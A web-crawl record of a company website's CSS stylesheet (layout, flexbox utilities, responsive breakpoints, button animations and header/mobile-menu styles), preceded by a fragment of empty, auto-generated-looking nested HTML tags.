id='o1l9e'></thead></ul><acronym id='o1l9e'></acronym></bdo><legend id='o1l9e'><font id='o1l9e'><font id='o1l9e'><span id='o1l9e'><tr id='o1l9e'><option id='o1l9e'></option></tr></span></font></font></legend><tbody id='o1l9e'><b id='o1l9e'><select id='o1l9e'></select></b></tbody><div id='o1l9e'><form id='o1l9e'></form><fieldset id='o1l9e'><pre id='o1l9e'><kbd id='o1l9e'><u id='o1l9e'><form id='o1l9e'><li id='o1l9e'><th id='o1l9e'><dt id='o1l9e'></dt></th></li><span id='o1l9e'></span></form><address id='o1l9e'></address></u><u id='o1l9e'><tt id='o1l9e'></tt></u></kbd></pre><p id='o1l9e'></p></fieldset></div><tbody id='o1l9e'><blockquote id='o1l9e'><style id='o1l9e'></style></blockquote><u id='o1l9e'></u></tbody><fieldset id='o1l9e'></fieldset><form id='o1l9e'></form><li id='o1l9e'><abbr id='o1l9e'></abbr></li><acronym id='o1l9e'></acronym><tt id='o1l9e'><dl id='o1l9e'></dl></tt><fieldset id='o1l9e'></fieldset><em id='o1l9e'></em><b id='o1l9e'></b><p id='o1l9e'></p><tbody id='o1l9e'><address id='o1l9e'></address><dd id='o1l9e'></dd></tbody><dir id='o1l9e'></dir><tbody id='o1l9e'></tbody><ul id='o1l9e'><select id='o1l9e'></select></ul><td id='o1l9e'></td><kbd id='o1l9e'><tt id='o1l9e'><q id='o1l9e'></q></tt></kbd><tfoot id='o1l9e'><select id='o1l9e'><abbr id='o1l9e'></abbr><table id='o1l9e'></table></select></tfoot><em id='o1l9e'><optgroup id='o1l9e'><label id='o1l9e'></label><ol id='o1l9e'><dir id='o1l9e'><label id='o1l9e'></label><form id='o1l9e'><thead id='o1l9e'><tbody id='o1l9e'></tbody></thead></form></dir><table id='o1l9e'><form id='o1l9e'><table id='o1l9e'><legend id='o1l9e'><li id='o1l9e'></li><big id='o1l9e'><span id='o1l9e'><optgroup id='o1l9e'><span id='o1l9e'></span></optgroup></span></big></legend><noscript id='o1l9e'></noscript><div id='o1l9e'><code id='o1l9e'><sup id='o1l9e'><kbd id='o1l9e'></kbd></sup><thead id='o1l9e'><small id='o1l9e'></small></thead></code></div><dt id='o1l9e'></dt></table></form></table><abbr id='o1l9e'><small id='o1l9e'></small></abbr></ol></optgroup><abbr id='o1l9e'><optgroup id='o1l9e'></optgroup></abbr><sup id='o1l9e'></sup><abbr id='o1l9e'><style id='o1l9e'><strike id='o1l9e'><b id='o1l9e'><i id='o1l9e'></i></b></strike></style></abbr></em><table id='o1l9e'></table><dl id='o1l9e'></dl><strike id='o1l9e'></strike><tt id='o1l9e'><p id='o1l9e'></p></tt><div id='o1l9e'><noscript id='o1l9e'></noscript><dt id='o1l9e'><bdo id='o1l9e'><strong id='o1l9e'><sup id='o1l9e'><acronym id='o1l9e'></acronym></sup></strong></bdo><blockquote id='o1l9e'><tbody id='o1l9e'></tbody><tbody id='o1l9e'><dl id='o1l9e'></dl><del id='o1l9e'></del><ins id='o1l9e'><dfn id='o1l9e'><button id='o1l9e'></button></dfn></ins><td id='o1l9e'></td><option id='o1l9e'></option><tbody id='o1l9e'><sub id='o1l9e'><acronym id='o1l9e'><font id='o1l9e'><ins id='o1l9e'></ins></font><tr id='o1l9e'></tr></acronym></sub></tbody><dir id='o1l9e'></dir><address id='o1l9e'><bdo id='o1l9e'></bdo></address></tbody></blockquote><form id='o1l9e'><q id='o1l9e'><dd id='o1l9e'><fieldset id='o1l9e'></fieldset></dd></q></form><ol id='o1l9e'></ol><tfoot id='o1l9e'></tfoot></dt></div><pre id='o1l9e'><tt id='o1l9e'></tt><noframes id='o1l9e'></noframes></pre><dir id='o1l9e'><tt id='o1l9e'><q id='o1l9e'></q><select id='o1l9e'><dir id='o1l9e'></dir><ins id='o1l9e'><li id='o1l9e'></li></ins><small id='o1l9e'><ul id='o1l9e'></ul></small><pre id='o1l9e'></pre></select></tt><ul id='o1l9e'></ul></dir><th id='o1l9e'></th><ol id='o1l9e'><sup id='o1l9e'><i id='o1l9e'><pre id='o1l9e'><table id='o1l9e'></table></pre></i></sup></ol><option id='o1l9e'></option><dt id='o1l9e'></dt><sup id='o1l9e'></sup><big id='o1l9e'></big><thead id='o1l9e'></thead><p id='o1l9e'></p><td id='o1l9e'><acronym id='o1l9e'><div id='o1l9e'><tt id='o1l9e'></tt></div><fieldset id='o1l9e'></fieldset><bdo id='o1l9e'></bdo><em id='o1l9e'><font id='o1l9e'></font></em></acronym></td><dir id='o1l9e'></dir><u id='o1l9e'></u><strong id='o1l9e'><td id='o1l9e'></td></strong><tt id='o1l9e'></tt><q id='o1l9e'><legend id='o1l9e'><bdo id='o1l9e'><bdo id='o1l9e'><legend id='o1l9e'><b id='o1l9e'><strong id='o1l9e'><label id='o1l9e'><sup id='o1l9e'><u id='o1l9e'><sup id='o1l9e'></sup></u><big id='o1l9e'></big><select id='o1l9e'></select></sup><p id='o1l9e'></p></label></strong></b></legend></bdo><noscript id='o1l9e'></noscript><dt id='o1l9e'></dt></bdo></legend></q><small id='o1l9e'></small><b id='o1l9e'></b><li id='o1l9e'><p id='o1l9e'><label id='o1l9e'><table id='o1l9e'><sup id='o1l9e'><em id='o1l9e'></em></sup></table><blockquote id='o1l9e'></blockquote></label></p></li><blockquote id='o1l9e'></blockquote><dd id='o1l9e'><thead id='o1l9e'></thead><abbr id='o1l9e'><noscript id='o1l9e'><tbody id='o1l9e'><style id='o1l9e'><sup id='o1l9e'></sup></style></tbody></noscript></abbr></dd></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.xinmafs.com/css/style.css
body_size: 14193
content:
@charset "utf-8";
@import url(iconfont.css);
/*网站单位设置*/
html { overflow: hidden; overflow-y: scroll; font-size: 16px; }

@media (max-width: 768px) {
    html { font-size: 14px; }
}

body { font-family: "微软雅黑", Arial, sans-serif; font-weight: normal; text-rendering: optimizeLegibility; color: #333; background-color: #fff; overflow-x: hidden; }
/**::-webkit-scrollbar { width: 3px; border-radius: 1.5px; }
*::-webkit-scrollbar-button { display: none; }
*::-webkit-scrollbar-track { background-color: #eee; }
*::-webkit-scrollbar-thumb { background-color: #3eb4f0; }*/
hr { box-sizing: content-box; height: 0; overflow: visible; }
h1, h2, h3, h4, h5, h6 { margin-top: 0; margin-bottom: .25rem; }
p { margin: 0; }
.bg-lightestblue { background-color: #eaf6fe; }
.bg-lightergrey { background-color: #eff5f7; }
.bg-fontdarkblue { background-color: #eeeeee; }
abbr [data-original-title], abbr[title] { text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; cursor: help; border-bottom: 0; -webkit-text-decoration-skip-ink: none; text-decoration-skip-ink: none }
address { margin-bottom: .5rem; font-style: normal; line-height: inherit; }
dl, ol, ul { margin: 0; padding: 0; }
    ol ol, ol ul, ul ol, ul ul { margin: 0; padding: 0; }
dt { font-weight: 700; }
dd { margin-bottom: .5rem; margin-left: 0; }
blockquote { margin: 0 0 .5rem; }
b, strong { font-weight: bold; }
small { font-size: 80%; }
sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }
sub { bottom: -.25em; }
sup { top: -.5em; }
em { font-style: normal; }
.f-no { display: flex; flex-flow: row wrap; }
.f-no-b-center { display: flex; flex-flow: row wrap; justify-content: space-between; align-items: center; }
.f-no-b-start { display: flex; flex-flow: row wrap; justify-content: space-between; align-items: flex-start; }
.f-no-b-stretch { display: flex; flex-flow: row wrap; justify-content: space-between; align-items: stretch; }
.f-no-c-center { display: flex; flex-flow: row wrap; justify-content: center; align-items: center; }
.f-no-c-start { display: flex; flex-flow: row wrap; justify-content: center; align-items: flex-start; }
.f-no-c-stretch { display: flex; flex-flow: row wrap; justify-content: center; align-items: stretch; }
.f-no-s-center { display: flex; flex-flow: row wrap; justify-content: flex-start; align-items: center; }
.f-no-s-end { display: flex; flex-flow: row wrap; justify-content: flex-start; align-items: flex-end; }
.f-no-s-stretch { display: flex; flex-flow: row wrap; justify-content: flex-start; align-items: stretch; }
.f-no-end-start { display: flex; flex-flow: row wrap; justify-content: flex-end; }
.f-no-col { display: flex; flex-flow: column wrap; }
.f-no-col-b-center { display: flex; flex-flow: column wrap; justify-content: space-between; align-items: center; }
.f-no-col-c-center { display: flex; flex-flow: column wrap; justify-content: center; align-items: center; }
.f-no-col-s-center { display: flex; flex-flow: column wrap; justify-content: flex-start; align-items: center; }
.f-no-col-s-end { display: flex; flex-flow: column wrap; justify-content: flex-start; align-items: flex-end; }
.f-no-col-c-start { display: flex; flex-flow: column wrap; justify-content: center; align-items: flex-start; }
.f-no-col-b-start { display: flex; flex-flow: column wrap; justify-content: space-between; align-items: flex-start; }
.f-no-col-end-start { display: flex; flex-flow: column wrap; justify-content: flex-end; align-items: flex-start; }
.pc-block { display: block; }
.pc-block-768 { display: block; }
.pc-block-767 { display: block; }
.m-block { display: none; }
.m-block-767 { display: none; }
.m-block-768 { display: none; }

@media (max-width: 1199px) {
    .pc-block { display: none; }
    .m-block { display: block; }
}

@media (max-width: 768px) {
    .pc-block-768 { display: none; }
    .m-block-768 { display: block; }
}

@media (max-width: 767px) {
    .pc-block-767 { display: none; }
    .m-block-767 { display: block; }
}

.container { width: 96%; max-width: 1620px; margin: 0 auto; padding: 0; }
.w1520 { width: 96%; max-width: 1620px; margin: 0 auto; }

@media (min-width: 1300px) {
    .container { width: 94%; max-width: 1620px; margin: 0 auto; padding: 0; }
    .w1520 { width: 94%; max-width: 1620px; margin: 0 auto; }
}

.container .container { padding: 0; width: 100%; }
.w1800 { width: 94%; max-width: 1800px; margin: 0 auto; }
.ovh { overflow: hidden; }
.clearfix, ul { zoom: 1; }
    .clearfix:after, ul:after { display: block; height: 0; clear: both; visibility: hidden; overflow: hidden; content: "."; }
img { max-width: 100%; }
ul, li { padding: 0; margin: 0; list-style: none; }
.fl { float: left; }
.fr { float: right; }
a { color: #333; text-decoration: none; }
    a:hover, a:active, a:focus { text-decoration: none; color: #3eb4f0; }

.i-ell { white-space: nowrap; text-overflow: ellipsis; overflow: hidden; max-width: 100%; }
.i-ell-2 { max-width: 100%; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }
.i-ell-3 { max-width: 100%; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; }
.i-ell-4 { max-width: 100%; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical; }

.vertical_img { display: block; width: 100%; position: relative; overflow: hidden; background: #fff; }
    .vertical_img img.bgimg { width: 100%; }
    .vertical_img img.up-pic { transform: translateZ(0px); transition: transform 0.3s ease 0s; position: absolute; left: 0; top: 50%; width: 100%; z-index: 2; transform: translateY(-50%); }

@media (min-width: 767px) {
    .vertical_img:hover img.up-pic { transform: scale(1.05, 1.05) translateY(-48%); transition: transform 0.6s ease 0s; }
}

/*.site-header { -webkit-transition: all 0.2s; -moz-transition: all 0.2s; transition: all 0.2s; }
    .site-header * { -webkit-transition: all 0.2s; -moz-transition: all 0.2s; transition: all 0.2s; }*/ .d-tit { font-size: 2rem; }

.i-more { padding: 3.75rem 0 3.75rem; text-align: center; }
    .i-more a { height: 1.2rem; line-height: 1.2rem; padding-left: 1.2rem; padding-right: 1.2rem; display: inline-block; border-radius: 0.15rem; text-transform: uppercase; color: #fff; background: #3eb4f0; text-align: center; color: #FFFFFF; transition: all .36s ease; border: 1px solid #3eb4f0; }
        .i-more a:hover { border: 1px solid #666; background: none; background-color: #222; color: #fff; }
.i-more2 { text-align: center; margin-bottom: 3.75rem; }
    .i-more2 a { line-height: 1.1rem; height: 1.1rem; padding-left: 1.25rem; padding-right: 1.6rem; position: relative; border-radius: 0.675rem; background: #3eb4f0; color: white; text-transform: capitalize; display: inline-block; text-align: center; font-size: 1.25rem; -webkit-transition: .5s; -moz-transition: .5s; -ms-transition: .5s; -o-transition: .5s; transition: .5s; }
        .i-more2 a i { width: 2rem; height: 2rem; line-height: 2rem; border-radius: 100%; color: #3eb4f0; font-size: 1rem; position: absolute; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); right: 10px; background: white; text-align: center; -webkit-transition: .5s; -moz-transition: .5s; -ms-transition: .5s; -o-transition: .5s; transition: .5s; }
        .i-more2 a:hover i { -webkit-animation: td .5s linear; -o-animation: td .5s linear; -ms-animation: td .5s linear; -moz-animation: td .5s linear; animation: td .5s linear; }
        .i-more2 a.dataText { overflow: hidden; }


@-webkit-keyframes td {
    from { -webkit-transform: translateY(-50%) rotate(0); -moz-transform: translateY(-50%) rotate(0); -ms-transform: translateY(-50%) rotate(0); -o-transform: translateY(-50%) rotate(0); transform: translateY(-50%) rotate(0); right: 10px; }
    50% { -webkit-transform: translateY(-50%) rotate(-40deg); -moz-transform: translateY(-50%) rotate(-40deg); -ms-transform: translateY(-50%) rotate(-40deg); -o-transform: translateY(-50%) rotate(-40deg); transform: translateY(-50%) rotate(-40deg); right: 30px; }
    to { -webkit-transform: translateY(-50%) rotate(0); -moz-transform: translateY(-50%) rotate(0); -ms-transform: translateY(-50%) rotate(0); -o-transform: translateY(-50%) rotate(0); transform: translateY(-50%) rotate(0); right: 10px; }
}

@-o-keyframes td {
    from { -webkit-transform: translateY(-50%) rotate(0); -moz-transform: translateY(-50%) rotate(0); -ms-transform: translateY(-50%) rotate(0); -o-transform: translateY(-50%) rotate(0); transform: translateY(-50%) rotate(0); right: 10px; }
    50% { -webkit-transform: translateY(-50%) rotate(-40deg); -moz-transform: translateY(-50%) rotate(-40deg); -ms-transform: translateY(-50%) rotate(-40deg); -o-transform: translateY(-50%) rotate(-40deg); transform: translateY(-50%) rotate(-40deg); right: 30px; }
    to { -webkit-transform: translateY(-50%) rotate(0); -moz-transform: translateY(-50%) rotate(0); -ms-transform: translateY(-50%) rotate(0); -o-transform: translateY(-50%) rotate(0); transform: translateY(-50%) rotate(0); right: 10px; }
}

@-moz-keyframes td {
    from { -webkit-transform: translateY(-50%) rotate(0); -moz-transform: translateY(-50%) rotate(0); -ms-transform: translateY(-50%) rotate(0); -o-transform: translateY(-50%) rotate(0); transform: translateY(-50%) rotate(0); right: 10px; }
    50% { -webkit-transform: translateY(-50%) rotate(-40deg); -moz-transform: translateY(-50%) rotate(-40deg); -ms-transform: translateY(-50%) rotate(-40deg); -o-transform: translateY(-50%) rotate(-40deg); transform: translateY(-50%) rotate(-40deg); right: 30px; }
    to { -webkit-transform: translateY(-50%) rotate(0); -moz-transform: translateY(-50%) rotate(0); -ms-transform: translateY(-50%) rotate(0); -o-transform: translateY(-50%) rotate(0); transform: translateY(-50%) rotate(0); right: 10px; }
}

@keyframes td {
    from { -webkit-transform: translateY(-50%) rotate(0); -moz-transform: translateY(-50%) rotate(0); -ms-transform: translateY(-50%) rotate(0); -o-transform: translateY(-50%) rotate(0); transform: translateY(-50%) rotate(0); right: 10px; }
    50% { -webkit-transform: translateY(-50%) rotate(-40deg); -moz-transform: translateY(-50%) rotate(-40deg); -ms-transform: translateY(-50%) rotate(-40deg); -o-transform: translateY(-50%) rotate(-40deg); transform: translateY(-50%) rotate(-40deg); right: 30px; }
    to { -webkit-transform: translateY(-50%) rotate(0); -moz-transform: translateY(-50%) rotate(0); -ms-transform: translateY(-50%) rotate(0); -o-transform: translateY(-50%) rotate(0); transform: translateY(-50%) rotate(0); right: 10px; }
}



.i-pagination { bottom: 0px; z-index: 1; text-align: center; margin: 5px 0; }
    .i-pagination .swiper-pagination-bullet { width: 10px; height: 10px; margin: 0 5px !important; background-color: #3b373a; opacity: 1; position: relative; }
    .i-pagination .swiper-pagination-bullet-active { background-color: #3eb4f0; width: 30px; border-radius: 12px; }

/*h2.i-title { font-size: 0.9rem; line-height: 1.1rem; font-weight: 600; text-align: center; padding-bottom: 1.25rem; padding-top: 1rem; position: relative; }
    h2.i-title::after { content: ""; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); height: 5px; width: 1rem; background: #3eb4f0; border-radius: 4px; }*/
.i-title { width: 100%; padding-bottom: 0.75rem; background: url(../img/line.png) no-repeat bottom; margin: 1.25rem 0; }
    .i-title h2 { font-size: 0.9rem; line-height: 0.9rem; text-align: center; font-weight: bold; }
    .i-title p { font-size: 1.25rem; line-height: 1.5rem; text-align: center; margin-top: 10px; }


/*header { width: 100px; height: 100%; position: fixed; left: 0; top: 0; z-index: 100; background-color: #FFFFFF; box-shadow: 0 0 20px rgb(0 0 0 / 20%); }
    header > .menu_icon { width: 36px; height: 1.5rem; overflow: hidden; margin: 40px 0 38px 33px; cursor: pointer; }
        header > .menu_icon i { font-size: 36px; color: #000; line-height: 1.5rem; display: block; }
            header > .menu_icon i:hover { color: #3eb4f0; }
    header .header_content { width: 100%; height: 100%; }
    header .header_menu { width: 100%; }
.header_menu a { display: block; width: 100px; height: 56px; position: relative; }
    .header_menu a p { position: relative; }
        .header_menu a p:after { width: 100px; height: 56px; background: #3eb4f0; position: absolute; left: -100px; transition: all 1s; z-index: 10; content: ""; }
        .header_menu a p span { position: absolute; width: 100px; height: 56px; line-height: 56px; font-size: 1rem; font-weight: bold; margin-bottom: 0; text-align: center; z-index: 11; }
    .header_menu a.active p:after { width: 140px; left: 0; }
    .header_menu a:hover p:after { width: 140px; left: 0; }
    .header_menu a.active p span, .header_menu a:hover p span { color: #fff; }
header .header_bottom { width: 100px; height: 50px; margin: 55px 0 0; border-top: 1px solid #e5e5e5; padding: 19px 0 0 0px; }
.header_bottom a { display: block; width: 30px; height: 30px; border-radius: 50%; background-color: #c1c1c1; text-align: center; line-height: 30px; font-weight: bold; color: #FFFFFF; margin: 0 5px; float: left; }
.header_bottom .header_search { width: 30px; height: 30px; border-radius: 50%; margin: 0 auto; background-color: #3eb4f0; color: #FFFFFF; font-size: 1rem; line-height: 30px; position: relative; cursor: pointer; }
.header_search i { color: #fff; font-size: 20px; line-height: 30px; width: 30px; text-align: center; display: block; }
input::-webkit-input-placeholder { color: #FFFFFF; }
input:-moz-placeholder { color: #FFFFFF; }
input:-ms-input-placeholder { color: #FFFFFF; }
input:placeholder { color: #FFFFFF; }
.header_search input { width: 200px; height: 30px; background-color: #3eb4f0; position: absolute; left: 30px; top: 0; border: none; padding: 0 10px; border-radius: 3px; font-size: 1rem; color: #FFFFFF; display: none; }
.header_search:hover input { display: block; }*/
/*header { position: fixed; width: 100%; left: 0; top: 0; z-index: 999; }
.site-header { height: 90px; position: absolute; z-index: 99; width: 100%; left: 0; top: 0; border-bottom: 1px solid rgba(255, 255, 255, 0.15); transition: all .3s ease-in-out; background: #fff; box-shadow: 0px 0px 10px 0 rgba(0,0,0,.1); }
    .site-header .logo {  height: 75px; display: block; }
        .site-header .logo img {max-height:100%; }
        .site-header .search-box { position: relative; }
    .site-header .sc-btn,
    .site-header .search-btn { cursor: pointer; font-size: 22px; fill: #fff; }
.sc-search-box { position: relative; }
    .sc-search-box .sc-list { position: absolute; left: 0; top: 1.5rem; padding: 10px 0; display: none; }
        .sc-search-box .sc-list a { display: block; font-size: 14px; line-height: 1.5; }
.site-header .search-btn .icon { width: 22px; height: 22px; }
.site-header .sc-btn.onss { margin-right: .7rem; position: relative; padding-right: 10px; }
    .site-header .sc-btn.onss:before { position: absolute; content: ""; width: 8px; height: 4px; right: 0; top: 0; bottom: 0; margin: auto; background: url(../img/sj.png) no-repeat center; background-size: 100%; }
    .site-header .sc-btn.onss .icon { width: 1.5rem; height: 1.5rem; }
.site-header .iconbox { width: 30px; height: 30px; margin-left: .75rem; cursor: pointer; }
    .site-header .iconbox .icon { fill: #fff; width: 22px; height: 22px; }
.site-header .nav { font-size: 16px; margin-right: 20px; }
    .site-header .nav .li { margin: 0 .45rem; }
    .site-header .nav .warp-btn { position: relative; display: block; height: 90px; line-height: 90px; transition: all .3s ease; }
        .site-header .nav .warp-btn:before { content: ""; position: absolute; height: 4px; width: 100%; background: #3eb4f0; left: calc(50% - 50%); bottom: 0; transform: scale(0, 1); transition: all .3s ease; }
    .site-header .nav .li:hover .warp-btn, .site-header .nav .li.cur .warp-btn { color: #3eb4f0; }
        .site-header .nav .li:hover .warp-btn:before, .site-header .nav .li.cur .warp-btn:before { transform: scale(1, 1); }
    .site-header .nav .nav-item { position: absolute; text-align: center; top: 90px; width: 100%; left: 0px; background: rgba(0, 0, 0, 0.4); font-size: 14px; box-shadow: 0px 4px 6px 0px rgba(0, 0, 0, 0.1); display: none;*/ /*border-top: 1px solid #ccc;*/ /*text-align: right;*/ /*padding-right: 5rem; }
        .site-header .nav .nav-item p { width: auto; margin: 0 .25rem; line-height: 1.5; display: inline-block; }
        .site-header .nav .nav-item a { height: 60px; line-height: 60px; display: block; text-align: center; transition: all .3s ease; color: #fff; }
            .site-header .nav .nav-item a.cur,
            .site-header .nav .nav-item a:hover { color: #3eb4f0; }

@media (max-width: 1440px) {
    .site-header .nav .li { margin: 0 .5rem; }
}

@media (max-width: 1280px) {
    .site-header .nav .li { margin: 0 .3rem; }
}

@media (max-width: 1100px) {
    .site-header .nav .li { margin: 0 .2rem; }
}

.header-search-form { display: none; position: absolute; top: 90px; left: 0; width: 100%; background-color: #f9f9f9; height: 80px; border-bottom: 1px solid #e3e3e3; z-index: 99; }
    .header-search-form .search-form .nav-search-icon { height: 1.5rem; width: 1.5rem; display: flex; margin: 0 33px; align-self: center; align-items: center; justify-content: center; }
    .header-search-form .search-form i { width: 1.5rem; height: 1.5rem; margin-right: 0; font-size: 1.5rem; font-weight: bold; }
    .header-search-form .search-form .input2 { width: calc(100% - 320px - 1.25rem); margin-right: .5rem; font-size: 1.25rem; height: 44px; background-color: transparent; border: 1px solid #ccc; }
    .header-search-form .search-form .search-close { width: 44px; height: 44px; margin: 0 10px 0 32px; cursor: pointer; background-color: transparent; }
        .header-search-form .search-form .search-close svg { width: 20px; height: 20px; }
    .header-search-form .search-form .submit-button { width: 125px; height: 44px; margin: 0; padding: 0 12px; font-size: 1rem; background-color: #fff; box-shadow: inset 0 0 0 1px #0c121c; background-color: #0c121c; color: #fff; font-weight: 600; cursor: pointer; text-decoration: none; border: none; letter-spacing: .12em; transition: color .4s ease,background-color .4s ease; }
        .header-search-form .search-form .submit-button:hover { background-color: #fff; color: #0c121c; box-shadow: inset 0 0 0 1px #0c121c; }
        .header-search-form .search-form .submit-button:disabled { cursor: not-allowed; color: #fff; background-color: #e4e4e4; box-shadow: none; border: none; }
    .header-search-form .search-form.active { transform: translateY(0%); }
    .header-search-form .search-form { height: 80px; }
.nav__dropdown-overlay { background: rgba(255, 255, 255, 1.25); height: 100vh; left: 0; max-width: 100vw; position: fixed; top: 0; width: 100%; z-index: 1; overflow: hidden; width: 0; height: 0; opacity: 0; backdrop-filter: blur(5px); }
.overlay--open { animation: overlayOpen .4s ease-out forwards; }

@keyframes overlayOpen {
    0% { width: 0; height: 0; opacity: 0; z-index: -1; }
    1% { width: 100%; height: 100vh; z-index: 95; }
    100% { opacity: 1; width: 100%; height: 100vh; z-index: 95; }
}




.mobile-header { position: fixed; top: 0; -webkit-transition: .5s; -moz-transition: .5s; -ms-transition: .5s; -o-transition: .5s; transition: .5s; z-index: 20; }
    .mobile-header #menu-on { width: 40px; height: 40px; background: #f5f5f5; position: absolute; left: 100%; top: 0; cursor: pointer; cursor: hand; }
        .mobile-header #menu-on i { width: 23px; height: 2px; background: #222; display: block; position: absolute; left: 50%; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%); -webkit-transition: .5s; -moz-transition: .5s; -ms-transition: .5s; -o-transition: .5s; transition: .5s; -webkit-transform-origin: left center; -moz-transform-origin: left center; -ms-transform-origin: left center; -o-transform-origin: left center; transform-origin: left center; }
            .mobile-header #menu-on i.line1 { top: 12px; }
            .mobile-header #menu-on i.line2 { top: 19px; }
            .mobile-header #menu-on i.line3 { top: 26px; }
    .mobile-header .menu-content { width: 100%; height: 100vh; display: block; padding: 40px 10%; overflow-y: auto; box-shadow: 0 0 5px #ddd; }
        .mobile-header .menu-content::-webkit-scrollbar { width: 3px; border-radius: 1.5px; }
        .mobile-header .menu-content::-webkit-scrollbar-button { display: none; }
        .mobile-header .menu-content::-webkit-scrollbar-track { background-color: #222; }
        .mobile-header .menu-content::-webkit-scrollbar-thumb { background-color: #eee; }
        .mobile-header .menu-content h3 { font-size: 1.25rem; color: inherit; text-transform: capitalize; margin-bottom: 10px; }
            .mobile-header .menu-content h3 i { font-size: 16px; position: relative; top: -1px; }
        .mobile-header .menu-content .menu-logo { display: block; position: relative; }
            .mobile-header .menu-content .menu-logo .close { display: block; width: 25px; height: 25px; font-size: 25px; cursor: pointer; position: absolute; top: -30px; right: 0; opacity: 1; }
            .mobile-header .menu-content .menu-logo img { margin: 0 auto; max-width: 100%; }
        .mobile-header .menu-content .menu-list { margin: 40px 0; }
            .mobile-header .menu-content .menu-list ul li { font-size: 15px; color: inherit; text-transform: uppercase; line-height: 1.25rem; }
                .mobile-header .menu-content .menu-list ul li a { padding: 8px 0; display: block; }
                    .mobile-header .menu-content .menu-list ul li a:hover { color: #3eb4f0; text-decoration: underline; }
                .mobile-header .menu-content .menu-list ul li li a { position: relative; padding-left: 15px; font-size: 13px; line-height: 18px; }
                    .mobile-header .menu-content .menu-list ul li li a:after { content: ''; width: 6px; height: 1px; background: white; position: absolute; top: 50%; left: 0; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }
                .mobile-header .menu-content .menu-list ul li li li a { padding-left: 25px; }
                    .mobile-header .menu-content .menu-list ul li li li a:after { left: 10px; }
        .mobile-header .menu-content .mob-search form { position: relative; }
            .mobile-header .menu-content .mob-search form input { width: 100%; height: 1.125rem; line-height: 1.125rem; border-radius: 5px; border: 1px solid #ccc; padding: 0 15px; font-size: 1rem; color: black; }
                .mobile-header .menu-content .mob-search form input[type="submit"] { width: 1.125rem; height: 1.125rem; background: url("../img/icon-search-white.png") no-repeat center center #222; position: absolute; right: 0; top: 0; border-radius: 0; }
        .mobile-header .menu-content .mob-yuy { margin: 40px 0; }
            .mobile-header .menu-content .mob-yuy ul li { margin-bottom: 10px; color: inherit; font-size: 1rem; }
                .mobile-header .menu-content .mob-yuy ul li img { max-width: 40px; display: inline-block; vertical-align: middle; margin-right: 10px; }
        .mobile-header .menu-content #menu-off { margin-top: 40px; cursor: pointer; cursor: hand; }
    .mobile-header.active { right: 0; }
        .mobile-header.active:before { left: 0; }
        .mobile-header.active #menu-on i.line1 { -webkit-transform: translateX(-50%) rotateZ(45deg); -moz-transform: translateX(-50%) rotateZ(45deg); -ms-transform: translateX(-50%) rotateZ(45deg); -o-transform: translateX(-50%) rotateZ(45deg); transform: translateX(-50%) rotateZ(45deg); top: 12px; margin-left: 3px; }
        .mobile-header.active #menu-on i.line2 { opacity: 0; }
        .mobile-header.active #menu-on i.line3 { -webkit-transform: translateX(-50%) rotateZ(-45deg); -moz-transform: translateX(-50%) rotateZ(-45deg); -ms-transform: translateX(-50%) rotateZ(-45deg); -o-transform: translateX(-50%) rotateZ(-45deg); transform: translateX(-50%) rotateZ(-45deg); top: 28px; margin-left: 3px; }
    .mobile-header.white .menu-content { background: white; color: black; }
        .mobile-header.white .menu-content .menu-list ul li li a:after { background: black; }
        .mobile-header.white .menu-content .mob-search form input { border: 1px solid black; }
            .mobile-header.white .menu-content .mob-search form input[type="submit"] { border-top-right-radius: 5px; border-bottom-right-radius: 5px; }




.mobile-header { position: relative; z-index: 99; transition: transform 1.25s ease 0s; height: 71px; }
    .mobile-header .header-main { width: 100%; padding-top: 10px; padding-bottom: 10px; background-color: #fff; transition: padding 0.3s ease 0s, transform 1.25s ease 0s; position: fixed; left: 0; top: 0; }
        .mobile-header .header-main .w1520 { display: flex; align-items: center; }
    .mobile-header.left .header-main { transform: translateX(-66%); }
body.left .sub-body { transform: translateX(-66%); transition: padding 0.3s ease 0s, transform 1.25s ease 0s; }

.mobile-header .logo { font-size: 16px; font-weight: bold; flex: 1; }
    .mobile-header .logo img { max-height: 51px; }
.mobile-header .m-btn { width: 46px; height: 44px; padding: 12px; cursor: pointer; margin-top: 3px; flex-basis: 46px; }
    .mobile-header .m-btn .box { display: block; width: 100%; height: 100%; position: relative; }
    .mobile-header .m-btn .line { display: block; width: 100%; height: 2px; background-color: #1d1d1d; position: absolute; left: 0; transition: width 0.3s ease 0s; }
    .mobile-header .m-btn .line1 { width: 12px; top: 0; }
    .mobile-header .m-btn .line2 { width: 20px; top: 6px; }
    .mobile-header .m-btn .line3 { width: 16px; top: 13px; }
    .mobile-header .m-btn.cur .line1, header .m-btn.cur .line2, header .m-btn.cur .line3 { width: 100%; }
.m-sub-menu.show { right: 0; transition: all 0.44s ease 0s; }
.m-sub-menu { position: fixed; right: -100%; width: 66%; top: 0; z-index: 100; height: 100%; background-color: #fff; transition: all 0.64s ease 0s; }*/

header.header { position: fixed; left: 0; top: 0; right: 0; height: 110px; -webkit-box-shadow: 0 3px 3px 0 rgb(0 0 0 / 10%); -moz-box-shadow: 0 3px 3px 0 rgba(0,0,0,.1); box-shadow: 0 3px 3px 0 rgb(0 0 0 / 10%); z-index: 300; transition: height .3s ease-in-out; }
    header.header .w1520 { height: 110px; display: flex; align-items: center; flex-grow: 1; }

@media screen and (max-width: 1199px) {
    header.header { }
}

header.header .navbar-header { }
    header.header .navbar-header .logo img { max-height: 90px; }



@media screen and (max-width: 1199px) {
    header.header .menu { flex-basis: 1px; flex-shrink: 1; }
    header.header .navbar-header { width: 100%; flex-shrink: 0; }
        header.header .navbar-header .logo img { padding-right: 20px; }
}








